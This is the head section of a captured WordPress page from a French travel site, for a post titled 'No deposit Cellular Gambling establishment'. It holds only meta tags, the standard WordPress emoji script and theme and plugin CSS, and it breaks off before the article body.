

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akiba-travel.com/2024/02/22/no-deposit-cellular-gambling-establishment/
body_size: 40239
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://akiba-travel.com/xmlrpc.php">
		<title>No deposit Cellular Gambling establishment &#8211; AKIBA TRAVEL</title>
<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux" href="https://akiba-travel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux des commentaires" href="https://akiba-travel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; No deposit Cellular Gambling establishment Flux des commentaires" href="https://akiba-travel.com/2024/02/22/no-deposit-cellular-gambling-establishment/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akiba-travel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://akiba-travel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://akiba-travel.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcf-slick-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.1.16' type='text/css' media='all' />
<style id='wp-carousel-free-inline-css' type='text/css'>
#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1010.nav-vertical-center {
			padding: 0;
		}
	}#sp-wp-carousel-free-id-494.sp-wpcp-494 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-352.nav-vertical-center {
			padding: 0;
		}
	}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://akiba-travel.com/wp-content/themes/neve/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
 .container{ max-width: 748px; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color);border-radius:0px 0px 0px 0px;border:none;border-width:1px 1px 1px 1px; font-size: 14px; } .button.button-primary:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover, .wc-block-grid .wp-block-button .wp-block-button__link:hover, form input[type="submit"]:hover, form button[type="submit"]:hover, #comments input[type="submit"]:hover{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color); } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link, .button.button-secondary.secondary-default{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg);border-radius:0px 0px 0px 0px;border:none;border-width:2px 2px 2px 2px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-secondary:not(.secondary-default):hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover, .button.button-secondary.secondary-default:hover{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg); } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 15px; line-height: 1.6; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Lato, var(--nv-fallback-ff); } h1, .single h1.entry-title{ font-size: 1.5em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h2{ font-size: 1.3em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h3, .woocommerce-checkout h3{ font-size: 1.1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h4{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h5{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h6{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } form:not([role="search"]):not(.woocommerce-cart-form):not(.woocommerce-ordering):not(.cart) input:read-write:not(#coupon_code), form textarea, form select{ margin-bottom: 10px; } form input:read-write, form textarea, form select, form select option, form.wp-block-search input.wp-block-search__input{ color: var(--nv-text-color); } form label, .wpforms-container .wpforms-field-label{ margin-bottom: 10px; } form.search-form input:read-write{ padding-right:45px !important; } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: var(--nv-text-color); } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-main-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-main-inner{ background-color: var(--nv-site-bg); } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 78px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle, .header-menu-sidebar .close-sidebar-panel .navbar-toggle{ border-radius:3px;border:1px solid;border-width:1px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: var(--nv-text-color); } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: uppercase; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive a.nv-search.nv-icon > svg{ width: 15px;height: 15px;fill: var(--nv-text-color); } .builder-item--header_search_responsive a.nv-search.nv-icon:hover > svg{ fill: var(--nv-primary-accent); } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .footer-bottom-inner{ background-color: #24292e; } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: var(--nv-text-dark-bg); } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-dark-bg); } .footer-bottom-inner .icon-bar{ background-color: var(--nv-text-dark-bg); } .footer-bottom-inner .nav-ul .sub-menu{ background-color: #24292e; } .builder-item--footer_copyright, .builder-item--footer_copyright *{ color: #ffffff; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 14px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 97px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .container{ max-width: 1170px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 16px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 16px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments 